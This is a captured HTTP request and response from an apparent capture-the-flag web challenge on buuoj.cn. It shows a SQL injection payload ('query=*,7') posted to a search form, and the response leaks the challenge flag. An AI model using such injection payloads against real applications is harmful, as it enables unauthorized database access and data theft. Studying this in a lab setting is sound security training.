 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 4f3de4b7-9687-4b26-b729-154686fef7ca.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 9
Origin: http://4f3de4b7-9687-4b26-b729-154686fef7ca.node3.buuoj.cn
Connection: close
Referer: http://4f3de4b7-9687-4b26-b729-154686fef7ca.node3.buuoj.cn/
Cookie: PHPSESSID=9d036005fd628df3bc1532201c90dc8f
Upgrade-Insecure-Requests: 1
query=*,7
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
Date: Tue, 06 Oct 2020 07:03:14 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 286
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/7.3.10
<html>
<head>
</head>
<body>
<a> Give me your flag, I will tell you if the flag is right. </a>
<form action="" method="post">
<input type="text" name="query">
<input type="submit">
</form>
</body>
</html>
Array
(
[0] => flag{850e778b-16b6-46b2-bd82-a88110486e90}
[1] => 1
)
? < + > Type a search term 0 matches
577 bytes | 124 millis